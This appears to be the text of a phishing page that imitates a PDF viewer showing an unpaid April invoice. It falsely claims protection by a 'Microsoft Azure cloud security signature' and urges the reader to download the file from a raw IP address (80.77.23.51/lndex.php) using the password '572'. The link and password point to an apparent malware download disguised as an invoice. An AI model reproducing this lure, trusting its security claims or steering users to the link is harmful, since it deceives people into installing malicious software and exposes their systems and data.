 INV_Unpaid_683_April.pdf
INV_Unpaid_683_April.pdf
Draw
Read aloud
1 of 1
Downloads
What do you want to do with Docs_Inv_April_11...
Open
Save as
See more
Azure
This document is protected by Microsoft Azure cloud
security signature
Click the "Download" button to download the document
http://80.77.23.51/lndex.php
Download
Password: 572